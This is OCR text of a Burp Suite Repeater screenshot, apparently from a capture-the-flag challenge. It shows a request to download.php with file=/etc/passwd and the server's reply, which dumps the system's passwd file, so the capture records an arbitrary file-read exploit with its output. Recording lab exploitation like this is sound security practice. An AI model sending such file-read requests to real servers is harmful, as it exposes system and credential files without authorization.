 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn pe
captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOSEPH Nessus Loader AppletPentester
1 × 2 × +
Send Cancel < > Target: http://node
Request
Pretty Raw Hex \n
1 GET /download.php?file=/etc/passwd&filename=1.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28254
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://node4.anna.nssctf.cn:28254
8 Connection: close
9 Referer: http://node4.anna.nssctf.cn:28254/index.php
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 01:36:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Content-Disposition: attachment; filename=1.php
6 Content-Length: 926
7 Connection: close
8 Content-Type: application/octet-stream
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
先知社区
Search... 0 matches